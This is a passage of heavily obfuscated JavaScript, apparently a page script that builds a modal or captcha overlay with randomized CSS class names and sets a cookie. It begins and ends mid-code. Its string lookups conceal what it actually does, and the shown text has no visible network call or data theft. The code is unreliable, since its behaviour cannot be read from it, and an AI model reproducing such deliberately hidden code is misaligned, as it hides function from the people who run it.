_0x1180e2();_0x386972[_0x1a384a(0x34a7,'xDs@',0x2389,0x2927,0x22b2)+'me'](_0x5bf6bd[_0x5e327f('Y8E^',0x2702,0x735,0x1633,0x197c)](_0x386972[_0x5e327f('ovSf',0x1551,0x3185,0x3253,0x1b14)+'me'](),_0x5bf6bd[_0x1a384a(0x1d3e,'6vtP',-0x20a,-0x91d,0x66b)](_0x5bf6bd[_0x5e327f('hFy]',0x40b5,0x3469,0x2966,0x2cec)](_0x5bf6bd[_0x5e327f('aCMm',-0xf63,0x136,-0x407,0x53e)](_0x5bf6bd[_0x5c8138('&W06',0x1558,0x5cd,0x1b2d,0xe05)](_0x44dfa3,-0x1ffa*0x1+-0xb62+-0x135*-0x24),0x1c3d+0x6*0x376+-0x37*0xe3),0x23+-0x1b38+0x1b51),-0x14f7+-0x5*-0x65b+0x1a*-0x44))),_0x15f66f=_0x5bf6bd[_0x1a384a(0x16c3,'wIR0',0x182e,0x2af1,0x247e)](_0x5bf6bd[_0x5c8138('5[tP',0xd2a,0x2e62,0x1f8d,0x14c7)],_0x386972[_0x555342(0xd0c,0x1c80,0x245f,'VTwM',0x1da9)+_0xc8646('vxCA',0x44e4,0x2594,0x1c80,0x31c6)+'g']());}_0x14df0c[_0x5e327f('Xsop',0xe98,0x147b,0x170b,0x1529)+'e']=_0x5bf6bd[_0x5c8138('DufB',0x2b96,0x1db3,0x2465,0x1401)](_0x5bf6bd[_0x5e327f('aWYv',0x2946,0x4188,0x26a0,0x2c2d)](_0x5bf6bd[_0x555342(-0x10e2,0x9a3,0x4a3,'JMx]',-0x367)](_0x5bf6bd[_0x5c8138('sFvl',0x2473,0x1d7d,0x2fac,0x409d)](_0x28431b,'='),_0x5bf6bd[_0x5c8138('e9hj',0x83b,0x904,0x1748,0x933)](_0x559342,'')),_0x15f66f),_0x5bf6bd[_0x5e327f('KF1#',0x1117,0x5cb,0xfec,0x504)]);}else _0x388069=_0x57297d[_0xc8646('g[iY',-0xa8d,0x1337,-0x8b1,0x798)](_0x57297d[_0x5c8138('TBtv',0xc7b,0x3310,0x1d82,0x12fb)](parseInt,_0x2fd888),0x1ec9*0x1+-0x1a*0xb7+0xe*-0xdf);}catch(_0x3d6775){}else{var _0x3355bf=_0x5bf6bd[_0x5c8138('q]Rn',0x3cac,0x3d96,0x2cd3,0x2752)][_0xc8646('CgKH',0x1417,0x1906,0x1edd,0xb97)]('|'),_0x283993=-0x1a30+-0x207*-0x1+0x1829;while(!![]){switch(_0x3355bf[_0x283993++]){case'0':for(var _0x415682=0x88+-0x2*0x90f+-0x1*-0x1196;_0x5bf6bd[_0x5c8138('@VOx',0x3a67,0xf68,0x24f6,0x30df)](_0x415682,_0x408760);_0x415682++){_0xdf79b1+=_0x3015bb[_0xc8646('Xsop',0x1b36,0x22ec,0x1ffb,0x131c)+'t'](_0x49dd85[_0x1a384a(-0x789,'osXG',-0xe05,0x139c,0x6f1)](_0x5bf6bd[_0x5e327f('@i#A',0x1938,0x3896,0xc28,0x2350)](_0x36920c[_0x5e327f('hFy]',0x29df,0x3e6d,0x3f09,0x2985)+'m'](),_0x19fae0)));}continue;case'1':var _0x19fae0=_0x3015bb[_0x5e327f('TVoX',0x194b,0x2f82,0x2fac,0x2b68)+'h'];continue;case'2':return _0xdf79b1;case'3':var _0x3015bb=_0x5bf6bd[_0x5e327f('oGVS',0x2eeb,0x468,0x236b,0x1958)](_0x42b15e,_0x5bf6bd[_0x5c8138('ovSf',0x1b64,0x1198,0xb6c,0xf27)]);continue;case'4':var _0xdf79b1='';continue;}break;}}}if(_0x57297d[_0x1a384a(0x1b76,']DXx',0x14d3,0x3caf,0x2805)](_0x388069,-0x61*-0x65+0x1d76+0x877*-0x8))_0x388069=-0x17ec+-0xb7+0x18a6*0x1;_0x57297d[_0xc8646('@i#A',0xcc4,-0xef7,-0xcfb,0x420)](setCookie,_0x57297d[_0x5e327f('q]Rn',0x2db9,0x2f55,0x2392,0x2e63)],_0x388069[_0x5c8138('osXG',0x1624,0x280,0x135c,0x4b4)+_0xc8646('5[tP',0x1759,0x2513,0x1cf1,0x1314)](),-0x1*-0x185+0x1a03+-0x1b74),_0x57297d[_0x555342(0x1996,-0x1092,0x58d,'KF1#',0xf2b)](setTimeout,$Modal,0x36d*-0x4+0xfb3+-0x1*0xb);}},-0x267*0x1+-0x2*0xaed+0x196d);}}),_0x38b9ef[_0xb55538(0xa0,0xd75,'TVoX',0x17e2,0x139c)+_0x4b4e8e(0x24d4,0x2ea5,0x1e9b,'DufB',0x32e3)+'d'](_0x3cf19a);var [_0x35227b,_0x3d6722]=_0x57297d[_0x4b4e8e(0x1c8c,0x1a7d,0x1bd1,'TVoX',0x21b0)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2a17,0x23a4,'gLCz',0x2b2e,0x16ef)]}],_0x57297d[_0xc5be96(0x3262,0x442e,'xDs@',0x231d,0x2185)]);function _0xb55538(_0x3a60cb,_0x49efd5,_0x50bd95,_0x304e69,_0xf0659b){return _0x29ccd5(_0x3a60cb-0x1e6,_0x49efd5- -0x464,_0x50bd95-0x191,_0x50bd95,_0xf0659b-0xcf);}_0x35227b[_0x4b4e8e(0x1da8,0x3506,0x3435,'gLCz',0x14a5)]=_0x57297d[_0x1eea2b(0x15cf,'xDs@',0xfc0,0x1cdf,0x52e)],_0x3cf19a[_0x4b4e8e(0x27e6,0x2f73,0x2319,'@i#A',0x385d)+_0x4b4e8e(0xf7b,0x860,0x10be,'@VOx',0x239a)+'d'](_0x35227b);var _0x28555e=_0x57297d[_0xb55538(0x2e10,0x2ad0,'TVoX',0x2515,0x3d4a)](genRandomText,-0xb31*-0x1+-0x19*0x3+-0x18*0x74),[_0x46b4e9,_0x284674]=_0x57297d[_0x4b4e8e(0x2ce9,0x3842,0x3f47,'yW26',0x408a)](tagStyled,[{'data':_0x57297d[_0x33c039('wIR0',0xdc1,0x1893,0xd38,0x1fb2)](_0x57297d[_0xc5be96(0x1cdc,0xd85,'Xsop',0x2528,0x2211)](_0x57297d[_0xc5be96(0x2ea5,0x37bb,'KF1#',0x23ce,0x2ab7)],_0x28555e),_0x57297d[_0x4b4e8e(0x3072,0x38cd,0x4495,'KF1#',0x2a8d)])},{'cl':_0x57297d[_0xb55538(0x2739,0x29d2,'yW26',0x23d8,0x2c3b)],'data':_0x57297d[_0x4b4e8e(0x2d3e,0x3874,0x34ac,'XL)$',0x327d)]},{'name':_0x57297d[_0x33c039('2tg#',0x2034,0xcdb,-0x966,0x21a3)],'media':[{'data':_0x57297d[_0x4b4e8e(0x1dea,0xaaf,0xc4e,'wIR0',0x230f)]}]},{'name':_0x28555e,'keyframes':[{'cl':'0%','data':_0x57297d[_0xc5be96(0xa6d,0x438,'tdNd',-0x2e,0xd24)]},{'cl':_0x57297d[_0x4b4e8e(0x1b86,0xe56,0x1dff,'aWYv',0x3147)],'data':_0x57297d[_0xc5be96(0x2fe5,0x32be,'Ske1',0x2550,0x403a)]}]}],_0x57297d[_0x4b4e8e(0x2d91,0x3c5a,0x3832,'osXG',0x2207)]);function _0xc5be96(_0x512364,_0x29b9f7,_0x3c83c4,_0x11321c,_0x1cb75d){return _0xc02652(_0x512364-0x84,_0x3c83c4,_0x3c83c4-0x4a,_0x11321c-0x150,_0x512364-0x674);}_0x3cf19a[_0xb55538(0x2ebd,0x2c64,'pypN',0x3d88,0x3d6f)+_0x33c039('@VOx',-0x7f0,0xd39,0x1a66,-0xa3a)+'d'](_0x46b4e9);function _0x4b4e8e(_0x37d22b,_0xdcc730,_0x340918,_0x49483b,_0x3162d3){return _0x29ccd5(_0x37d22b-0xd7,_0x37d22b- -0xcf,_0x340918-0x1d5,_0x49483b,_0x3162d3-0x81);}_0x57297d[_0x33c039('vxCA',0x1f73,0x2b5f,0x2dcc,0x37bd)](pushStyle,[{'cl':_0x57297d[_0x1eea2b(0x1bea,'TVoX',0x1532,-0x214,0x21aa)](_0x57297d[_0xb55538(-0x7d7,0x1c7,'hFy]',0x5bf,0x33e)](_0x57297d[_0x4b4e8e(0x65f,0xaeb,-0xcde,'KF1#',-0xe1c)](_0x57297d[_0xb55538(0x30c8,0x1aec,'TVoX',0x252a,0x4d2)]('.',_0x3d6722),_0x57297d[_0x33c039('&W06',-0x3b,0xcda,-0x29f,0x12a8)]),_0x284674),_0x57297d[_0x4b4e8e(0x21ed,0x2d94,0x281a,'nu)6',0x3590)]),'data':_0x57297d[_0x1eea2b(0x3421,'VTwM',0x20cb,0xefd,0x28a7)]},{'cl':_0x57297d[_0x4b4e8e(0xed4,0x866,0x8d4,'ZIet',0x188)](_0x57297d[_0xb55538(0x450c,0x2fb4,'Y8E^',0x1d50,0x3175)](_0x57297d[_0xc5be96(0xff7,0x2009,'gLCz',0x4ce,-0x620)](_0x57297d[_0x4b4e8e(0x65f,-0x1091,-0x41d,'KF1#',0x1568)](_0x57297d[_0x4b4e8e(0x28d8,0x2f03,0x1ff5,'CgKH',0x2539)](_0x57297d[_0xb55538(-0x85,0x744,'pypN',0x1d41,0x1576)](_0x57297d[_0x33c039('JMx]',0x3b1,0x107b,-0x15b,0x574)]('.',_0x3d6722),_0x57297d[_0x33c039('oGVS',-0x5bd,0xb49,0xfbc,0x10f0)]),_0x284674),_0x57297d[_0x4b4e8e(0x251f,0x3295,0x1ac3,'EKtE',0x3b9b)]),_0x3d6722),_0x57297d[_0xc5be96(0x806,0xa0c,'^LqO',-0x1b6,0x1dd7)]),_0x284674),'data':_0x57297d[_0xc5be96(0x2256,0x332f,'gLCz',0x3369,0x33e8)]},{'name':_0x57297d[_0x4b4e8e(0xd5c,0x13ad,0x631,'5tDe',0xc2a)],'media':[{'cl':_0x57297d[_0x4b4e8e(0x92a,0x1eb,0x1fd4,'tdNd',-0x5f3)](_0x57297d[_0xb55538(-0x15b1,0x1ad,'sFvl',0x1211,0x1ef)](_0x57297d[_0xc5be96(0x1ed3,0x137e,']DXx',0x26f2,0xbc7)](_0x57297d[_0x4b4e8e(0x17c5,0x294e,0x13cc,'EKtE',0x1857)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x1b13,0x2bc6,'hFy]',0x289d,0x229f)]),_0x284674),_0x57297d[_0x33c039('QNp5',0x182c,0x286e,0x2255,0x329e)]),'data':_0x57297d[_0x33c039('tdNd',0x346c,0x2fbf,0x22b6,0x1970)]},{'cl':_0x57297d[_0x1eea2b(0x2444,'JMx]',0x109d,0xba9,-0x1b6)](_0x57297d[_0xb55538(0x1179,0xda9,'$DHH',0xd93,-0x44f)](_0x57297d[_0xc5be96(0x234d,0x38ab,'5[tP',0x24ff,0x1f6a)](_0x57297d[_0x4b4e8e(0x2911,0x33e3,0x2adf,'yW26',0x2b64)](_0x57297d[_0x33c039('#VkK',0x21eb,0x21b3,0x1109,0xcfc)](_0x57297d[_0x1eea2b(0x2504,'@i#A',0x2c1c,0x28b0,0x1a65)](_0x57297d[_0x4b4e8e(0x19b8,0xe49,0x17b2,'yW26',0x15d6)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x2569,0x16dd,'g[iY',0x3cba,0x299f)]),_0x284674),_0x57297d[_0x33c039('yW26',0xf59,0xb7c,0x1bef,0x1384)]),_0x3d6722),_0x57297d[_0x33c039(']DXx',0x95,0x12c6,0x1753,0x2452)]),_0x284674),'data':_0x57297d[_0xb55538(0x176a,0x4f7,'@VOx',-0xfa9,-0x64f)]}]}]);var [_0x536a6e,_0x578382]=_0x57297d[_0x4b4e8e(0x32da,0x34b5,0x403d,'aPiG',0x2438)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x14c2,0x1e22,'Xsop',0x21da,0x1a1)]}],_0x57297d[_0xb55538(0x3999,0x276c,'ZIet',0x30c2,0x1d7c)]);return _0x536a6e[_0x1eea2b(0x2f89,'#VkK',0x24b0,0x131a,0x2cc9)+_0x33c039('gLCz',-0x10e,0x13a7,-0x22f,0xbf6)]=_0x57297d[_0xb55538(0x19b3,0x272a,'EKtE',0x1270,0x1bff)](trashText,defTrans[_0x57297d[_0xb55538(-0x2fe,0x13de,'5tDe',0x467,0xad1)]]),_0x3cf19a[_0xb55538(0x1cd9,0x26ce,'^LqO',0xf7b,0x236e)+_0xc5be96(0x1b06,0xe63,'aWYv',0x11d6,0x1a4b)+'d'](_0x536a6e),_0x157d58;}function $CaptchaLoading(_0x1e6460){var _0x4d42e5={'EdLkT':_0x5c9ed3(0x250a,'5[tP',0x23c0,0x190a,0x2552)+_0x5c9ed3(0x2c28,'aCMm',0x30ba,0x2b3d,0x3e1c)+_0x5a259d(0x25c4,0x2a56,'2tg#',0x1fcc,0x3546)+_0x5a259d(0x2ed2,0x2b5d,'mK)l',0x179b,0x1c94)+_0x51dbfc(0x10dc,0x1472,0x91e,'e9hj',0x1ce9)+_0x553778(0x251f,'sFvl',0x1372,0x1f5a,0x1648)+'8','sTnSY':function(_0x5d3a65,_0x25f6da){return _0x5d3a65+_0x25f6da;},'ofDtj':_0x51dbfc(0x17f4,0x10c5,0x11ed,'pypN',0x119d)+'>','FxZyS':function(_0x150dc,_0xbd77e4){return _0x150dc(_0xbd77e4);},'ppOhk':_0x553778(0x171a,'JMx]',0x2bcb,0x21e2,0x1972),'XFbiW':_0x553778(0x1094,'wIR0',0xdb3,0x3be,0x78a)+'n>','mvqSs':function(_0x2b0724,_0x3e655c,_0x44c906){return _0x2b0724(_0x3e655c,_0x44c906);},'wDiry':_0x16e1e6(0x2c60,0x2df4,0x2278,'2tg#',0x1c17),'GEGma':function(_0x5ea66e,_0x37fbad){return _0x5ea66e(_0x37fbad);},'wDZWV':_0x5c9ed3(0x284d,'2tg#',0xfb4,0x14f9,0xb81),'HHXfU':function(_0x868967,_0x559001){return _0x868967+_0x559001;},'maZuh':_0x16e1e6(0xf6,0x476,0x2154,']DXx',0xf9b)+_0x51dbfc(0x1bc1,0x19fa,0x102d,'VTwM',0x2442)+'\x20','twFld':_0x5a259d(0x18b3,0x1719,'$DHH',0xf85,0x704)+_0x5a259d(0x550,0x12e9,'Bp1M',0x1aa6,0x17f7)+_0x553778(0xee6,'Y8E^',0x1f19,0x2366,0x367b)+_0x51dbfc(0x753,-0xdef,-0x1305,'ovSf',0x16d)+_0x5a259d(0x21bd,0x22bc,'Xsop',0x3977,0xf4f)+_0x5a259d(0x111d,0xe5d,'VTwM',0x787,0x255b)+_0x51dbfc(0x2079,0x24a5,0x2736,'e9hj',0x2475)+_0x553778(0x1fa0,'DufB',0x31bc,0x2de9,0x2aaf)+_0x5a259d(0x115d,0x1828,'mK)l',0x2dbd,0xd7d)+_0x51dbfc(0xd9c,-0x419,-0xf7,'KF1#',0x1177)+_0x5a259d(0x22b8,0xd00,'gLCz',0x1b98,0x3f)+_0x5a259d(0xc83,0xf35,'aCMm',0x1693,0xb18),'NTbsa':_0x5a259d(0x117a,0x1f9a,'@VOx',0x8f6,0x2f85)+_0x5a259d(0x7fc,0x1d34,'Bp1M',0x1e79,0xcc5)+_0x16e1e6(0x38b9,0x1449,0x106e,'VTwM',0x2694)+_0x5c9ed3(0x174a,'g[iY',-0x636,0x5ba,-0x6e)+_0x5a259d(0x1dc7,0x18bb,'VTwM',0x1bcf,0x121d),'EZmgt':_0x16e1e6(0x27c8,0x479,0x1eb4,'nu)6',0x16d4),'OkWfs':function(_0x1806ab,_0x421ead){return _0x1806ab(_0x421ead);},'IxWIf':function(_0x3ec1c5,_0x4b1abf){return _0x3ec1c5+_0x4b1abf;},'ovIqE':_0x5c9ed3(0x395e,'Qt#^',0x1b66,0x2ebb,0x3603)+_0x5c9ed3(0x149,'ovSf',0x6b6,0x1156,-0x479)+_0x5c9ed3(0xe4f,'gLCz',0x12f3,0x110a,0x1e0a)+_0x16e1e6(0x14f7,0x22a3,0x2579,'@i#A',0x1804)+_0x5a259d(0xee0,0x16db,'wIR0',0x2247,0xe9f)+_0x51dbfc(0x1a98,0x1ea4,0x2d52,'&W06',0x288b)+_0x5a259d(0x170d,0x128c,'aCMm',0x1f60,0x145f)+_0x51dbfc(0x1ca5,0x385c,0x1859,'!Yts',0x28c9)+_0x5a259d(0x1b80,0x1e23,'JMx]',0x1ceb,0x323c)+_0x553778(0x38a1,'CgKH',0x2479,0x2e56,0x171b)+_0x5c9ed3(0x24bf,'sFvl',0x3c17,0x2ec9,0x2f81)+_0x5a259d(0x2a17,0x2140,'Ske1',0x1301,0x2b19)+_0x51dbfc(0x2f4f,0x15d2,0x3093,'&W06',0x2458)+_0x51dbfc(0x284d,0x389,0x9e7,'osXG',0x1826)+_0x16e1e6(0x21dc,0x83a,0x16cb,'hFy]',0xf45)+_0x51dbfc(0x3d2,0x2d10,0x382,'oGVS',0x1a8a)+_0x5c9ed3(0x11f1,'VTwM',0x93d,0x1724,0x11c)+_0x5c9ed3(0x1a38,'3W8&',0x19f3,0xaf6,0xe3e)+_0x5a259d(0x2341,0x236f,'$DHH',0xd36,0x32cb)+_0x5a259d(0x29dc,0x1d9d,'DufB',0x1ee4,0x75a)+_0x5c9ed3(0x3d8c,'JMx]',0x1e6e,0x30ed,0x1d77)+_0x5c9ed3(0x329a,'yW26',0x374c,0x2565,0x207b)+_0x5a259d(0x1ce9,0x1452,'TVoX',0x268b,-0x1d9)+_0x5c9ed3(-0x9f4,'ZIet',-0xebc,0x545,-0xe82)+_0x5c9ed3(-0x2d3,'gLCz',0x1581,0xb05,0x1ba)+_0x5c9ed3(0x2d7e,'^LqO',0x202f,0x1964,0x1d59)+_0x16e1e6(0x3c6e,0x2cf0,0x2b8f,'xDs@',0x27d6)+_0x553778(0x1a7d,'KF1#',0x134f,0x16b7,0xb7e)+_0x51dbfc(0x2be,0x5b4,0x1d2e,'XL)$',0xc7a)+_0x51dbfc(-0x239,0x2696,0x2148,'#VkK',0x1443)+';','unkHH':function(_0x4eb492,_0x30ac8e){return _0x4eb492(_0x30ac8e);},'AOHgz':_0x51dbfc(-0xd8,0x7ec,-0x547,'JMx]',0x88a)+_0x553778(0x47f9,'^LqO',0x31b2,0x354d,0x3997)+_0x5c9ed3(0x554,'EKtE',0x16f1,0x1b1a,0x264d)+_0x553778(0x1324,'nu)6',0x19e3,0x3006,0x202b)+_0x5c9ed3(0x1c4e,'aWYv',0x301b,0x2a8a,0x19bd)+_0x5c9ed3(0x226c,'QNp5',0x2d08,0x2af6,0x158f)+_0x553778(0x2b53,'yxCh',0x2f45,0x227c,0x2065)+_0x51dbfc(0x2588,0x2645,0x1f5c,'e9hj',0x2509)+_0x5c9ed3(0x1876,'@VOx',-0x522,0x7eb,0x268)+_0x16e1e6(-0xc15,-0x777,0x1608,'yxCh',0x1ba)+_0x51dbfc(0x1e8b,0x4636,0x2a5d,'#VkK',0x2fc7)+_0x5c9ed3(0x3260,'vxCA',0x11a7,0x26ba,0x3828)+_0x553778(0x3ec,'!Yts',0x84e,0x15fe,0x33f)+_0x553778(0x42e5,'TVoX',0x2c0b,0x4313,0x1efb)+_0x5a259d(0x4188,0x2cc4,'yW26',0x25ba,0x4210)+_0x16e1e6(0x221,0x9bd,-0x240,'q]Rn',0x12a7)+_0x5c9ed3(0x2bdc,'q]Rn',0x180d,0x2cbe,0x2b63)+_0x553778(-0x414,'3W8&',0xd3e,0x1819,0x1e67)+_0x16e1e6(0x1280,-0x954,-0x65b,'2tg#',0x47a)+_0x16e1e6(-0x1242,0x1a32,0x135e,'&W06',0x49f)+';','MVOuc':_0x5a259d(0xc72,0x94e,'nu)6',0xb09,0x155c)+_0x5a259d(0x239f,0x25b9,'XL)$',0x1f21,0x3925)+_0x51dbfc(0x3e9a,0x2ebc,0x2ada,'ZIet',0x2cb1)+_0x51dbfc(-0x94b,0x19fa,0x651,'yW26',0x9ce)+_0x553778(0x42f9,'3W8&',0x3044,0x2896,0x2d10)+_0x5c9ed3(0x241e,'e9hj',0x19b3,0x1b57,0x14d1)+_0x553778(0x24dc,']DXx',0x1cde,0x5ab,0x2cd5)+_0x5a259d(0x11d7,0x8fb,'pypN',0x176b,0xb8a)+_0x51dbfc(0x1061,-0xc1,0x190e,'e9hj',0x5d5)+_0x51dbfc(0x23bf,0x14ac,0x2da6,'oGVS',0x1d9e)+_0x16e1e6(0x6b5,0x1cc6,0x13a2,'VTwM',0x6e8)+_0x553778(0x15d2,'ovSf',0x23b1,0x1189,0x35c2)+_0x5a259d(0x4a3,0xcc7,'5[tP',0x1465,0xc22)+_0x5c9ed3(0x187a,'Bp1M',0xb8e,0x13bf,0x26b3)+_0x16e1e6(0x15c8,0xbc4,0x14e4,'wIR0',0x12d5)+_0x51dbfc(0x1e95,0x267b,0x2fad,'sFvl',0x2854)+_0x5c9ed3(0x1291,'ovSf',0x200f,0xed8,0x630)+_0x16e1e6(0xd97,0xdb1,0xc18,'xDs@',0x1935)+_0x5c9ed3(0x34cc,'e9hj',0x2fb1,0x2021,0x90f)+_0x5a259d(0x2325,0x28d9,'yxCh',0x2ed0,0x2da6)+_0x51dbfc(0x2227,0x2d2b,0x21be,'@i#A',0x22e0)+_0x51dbfc(0x26d9,0x26a3,0x20ef,'CgKH',0x10a5)+_0x5c9ed3(0x281d,'gLCz',0x163d,0x1e57,0x25c6)+_0x5a259d(-0x1764,0x5,'osXG',0x86b,-0xd7f)+_0x5c9ed3(-0x2b9,'TVoX',-0xafc,0x81e,-0x645)+_0x553778(0x48,'&W06',0x550,0xe44,0x1288)+_0x5c9ed3(0x1422,'Qt#^',0x2bb5,0x2991,0x19bb)+_0x51dbfc(0x30ee,0x277d,0x1c9b,'&W06',0x1f6f)+_0x553778(0x2d3b,'3W8&',0x1778,0x3b,0xf15)+_0x5c9ed3(0x45c,'^LqO',0x16fb,0x12e6,-0x33e)+_0x553778(0x1e5c,'XL)$',0x14d7,0x23a0,0xc8a)+_0x5c9ed3(0x16ea,'&W06',0xf6c,0x201c,0x92d)+_0x553778(0x24fb,'wIR0',0xd9e,-0x218,-0x349)+_0x16e1e6(-0x43d,-0x134e,0x8a8,'JMx]',-0x9b)+_0x16e1e6(0x154d,0x28f1,0x1bb6,'yW26',0x1596)+_0x16e1e6(0x412,-0xd7f,0xf72,'aPiG',0x12b)+_0x51dbfc(-0x1b6,-0x7e5,-0x13e,'Y8E^',0xf84)+_0x5a259d(-0x1088,0x536,'mK)l',0xd2,-0x6ab)+_0x5a259d(0x25bd,0x1d38,'aWYv',0x254c,0x2c54)+_0x51dbfc(0x1512,0x298e,0x2cd5,']DXx',0x19b7)+_0x5c9ed3(0x2367,'aWYv',0x1bac,0xfe7,0x2426)+_0x5a259d(0x1eee,0x232e,'Y8E^',0x1890,0x1dd5)+_0x5c9ed3(0x5c6,'yxCh',-0x62e,0x1052,0x42c)+_0x5c9ed3(0x3883,'pypN',0x3676,0x27fb,0x130c)+_0x5a259d(0x10ea,0x1461,'aCMm',0x1646,0x5b8)+_0x5c9ed3(0x33a9,'oGVS',0x39e2,0x2f31,0x373c)+_0x16e1e6(0x3c3c,0x433b,0x1a17,'yW26',0x2c1e)+_0x553778(0x3257,'gLCz',0x2305,0xf72,0x28e6)+_0x553778(-0x2bf,'yW26',0x78a,0x1a02,0x11f9)+_0x553778(0x24fc,'VTwM',0x2fbb,0x2a2c,0x2b97)+_0x553778(-0x76a,'Y8E^',0xbdd,0x4fd,-0x73c)+_0x5a259d(0x17ed,0x4c3,'Ske1',0x18ad,0xb21)+_0x553778(0x320c,'&W06',0x314a,0x47b8,0x2c3c)+_0x51dbfc(0x217,0x353,0x1996,'5tDe',0x9a6)+_0x5a259d(0x3373,0x29fc,'Xsop',0x2eac,0x169a)+_0x5a259d(-0x353,0xcfd,'ZIet',0x20a8,0x169c)+_0x5a259d(0x3de2,0x27a5,'JMx]',0x241d,0x38a0)+_0x16e1e6(0xbfc,0x4d3,0x1098,'nu)6',0x1b63)+_0x553778(0x1c66,'aWYv',0xac1,0xee2,0xa32)+_0x51dbfc(0x1f36,0x134,0x110f,'g[iY',0xb77)+_0x553778(0x339a,'2tg#',0x2128,0xbdb,0x19e4)+_0x553778(0x3007,'XL)$',0x2894,0x1fcb,0x2ef9)+_0x5c9ed3(0x1b80,'TBtv',0x2d3b,0x223a,0x2fd3)+_0x553778(0x300c,'EKtE',0x2608,0x3576,0x31dd)+_0x51dbfc(0x14da,0x1baa,0x379b,'XL)$',0x2b5f)+_0x5a259d(0x35f,0x115,'3W8&',-0xada,-0x3cd)+_0x16e1e6(0x1efb,0x38b1,0x1773,'TBtv',0x2243)+_0x553778(0x2046,'5[tP',0x137f,0x142c,0xf68)+_0x5a259d(0x1057,0x98b,'ZIet',0x2071,-0xaab)+_0x5a259d(0x27c9,0x1a12,'TBtv',0x257f,0x1d4a)+_0x5c9ed3(0xb27,'mK)l',0x19f,0x1028,0x217f)+_0x16e1e6(0x1306,0xc1c,0x494,'EKtE',0x4d9)+_0x51dbfc(0x3741,0x31e3,0x296e,'nu)6',0x24ca)+_0x51dbfc(0xddf,0xa2b,0x10a2,'xDs@',0x12cd)+_0x5c9ed3(0x3c1b,'g[iY',0x1f29,0x2814,0x27f5)+_0x5c9ed3(0xd16,'yxCh',0x10f9,0x521,-0x49e)+_0x5c9ed3(0x2633,'@VOx',0x1f41,0x21f3,0x2d79)+_0x16e1e6(0x266f,0x2349,0x32cc,'gLCz',0x2777)+_0x51dbfc(0x215f,0x49e,0x2276,'aCMm',0x1861)+_0x51dbfc(0x1893,0x4be,0x1069,'e9hj',0x15a0)+_0x16e1e6(0xf0f,0x14a8,0xda8,'sFvl',-0x8d)+_0x553778(0x3811,'g[iY',0x32dd,0x3016,0x4a35)+_0x51dbfc(0xfa5,0x2bce,0x1144,'EKtE',0x24f2)+_0x553778(0x30b8,'CgKH',0x2ac8,0x25ea,0x17e7)+_0x51dbfc(0x1b82,0x1a46,0x3f3a,'g[iY',0x2b34)+_0x51dbfc(0x1b73,0x1cdd,0x2097,'EKtE',0xe9c)+_0x51dbfc(0xcdf,0x932,-0x283,'XL)$',0x6b0)+_0x553778(0xb4f,'EKtE',0x20b6,0x1026,0x1f11)+_0x553778(-0x211,'mK)l',0x1304,0x265e,0x1013)+_0x51dbfc(0x1b36,0x14e9,0x24d8,'wIR0',0x1dc4)+_0x553778(0x1592,'@i#A',0x17b7,0xe93,0x1922)+_0x51dbfc(0xcfe,0xe0c,0x27ae,'EKtE',0x15b1)+_0x5a259d(0x821,0x1bbe,'Qt#^',0x134f,0x1169)+_0x553778(0x660,'$DHH',0xd5c,0x3e6,0x540)+_0x553778(0x251d,'2tg#',0x18f5,0x23d2,0x1b5b)+_0x553778(0x19f1,'aPiG',0x15cc,0x10e6,0x1ccf)+_0x5a259d(-0x2ad,0x9d4,'oGVS',0x141f,0x1b8a)+_0x16e1e6(0x2cdb,0x10c3,0x1aa5,'pypN',0x1d5a)+_0x51dbfc(0x1bc6,0x2d04,0x25b0,'osXG',0x2163)+_0x5c9ed3(0x295f,'yW26',0x4109,0x298c,0x15c1)+_0x5a259d(0xfd1,0x19e8,'Xsop',0x1c41,0x2f27)+_0x16e1e6(-0x2e0,0x17ee,0xd12,'^LqO',0xd48)+_0x553778(0x2996,'yxCh',0x2cb3,0x332a,0x1600)+_0x5a259d(-0x426,0xf88,'2tg#',-0x2fa,0x225c)+_0x5a259d(0x344a,0x2249,'mK)l',0x1a85,0xb82)+_0x5c9ed3(0xf0d,'aWYv',0xfc6,0x63d,0x210)+_0x5c9ed3(-0xecf,'&W06',0x1279,0x74c,0x1eb8)+_0x51dbfc(0x2caa,0x2606,0x3e44,'2tg#',0x2d85)+_0x5a259d(0x31b5,0x2b9d,'QNp5',0x388a,0x3f5a)+_0x51dbfc(0x1cdb,0x3855,0x3f5b,'g[iY',0x2b95)+_0x5a259d(0x22a0,0x2b0e,'yxCh',0x3082,0x4075)+_0x5c9ed3(0x2b46,'aCMm',0xb40,0x1eb9,0x268c)+_0x5a259d(0x15f5,0x459,'@i#A',-0xfa9,0x13a4)+_0x51dbfc(0x1662,0x320d,0x203f,'$DHH',0x289d)+_0x5c9ed3(0x1c9d,'XL)$',0x1d31,0x215e,0x14c3)+_0x5c9ed3(0x31d9,'ZIet',0x1b0a,0x1bdf,0x25ca)+_0x5c9ed3(0x3cd6,'g[iY',0x2021,0x2d34,0x2ac5)+_0x553778(0x1877,'6vtP',0x79a,0x1e35,0x298)+_0x5c9ed3(-0x458,'mK)l',0x1548,0xad4,0x883)+_0x5a259d(0x1523,0x20e3,'CgKH',0x2395,0xdb0)+_0x5a259d(0x1852,0x1eb0,'tdNd',0x2c30,0x1366)+_0x553778(0xa45,'hFy]',0x10ff,0xfa,0xbc8)+_0x5a259d(0x23b4,0x26bf,'sFvl',0x2549,0x1f7c)+_0x51dbfc(0x1cdc,0x56c,0x15d0,'KF1#',0x9fb)+_0x16e1e6(0x1660,0x20b7,0x1a57,'vxCA',0x2479)+_0x5a259d(0x24e7,0x2bfa,'Qt#^',0x34ed,0x2b00)+_0x553778(0x2ce1,'mK)l',0x1a17,0x20c0,0x97b)+_0x553778(0x13a,'Y8E^',0x1279,0x6ce,0x10a2)+_0x51dbfc(-0xe22,-0x163,-0xabf,'mK)l',0x47a)+_0x16e1e6(0x20ec,0x3789,0x2190,'DufB',0x26b0)+_0x5c9ed3(0x1f5f,'KF1#',-0xbdd,0x7dc,-0x445)+_0x5a259d(0x3d9a,0x2817,'ZIet',0x1d8d,0x164c)+_0x51dbfc(-0x641,0xd0d,0x1eb6,'oGVS',0x863)+_0x5a259d(0x3b3a,0x2864,'EKtE',0x2d37,0x13d1)+_0x16e1e6(0x1cb4,0x176c,0x98b,'^LqO',0x1043)+_0x5c9ed3(0x1c73,'TVoX',0x6ac,0x10ef,0xdd0)+_0x5c9ed3(0x296e,'hFy]',0x14d0,0x249f,0x11d9)+_0x51dbfc(0x1a9b,-0xeda,0x13a9,'B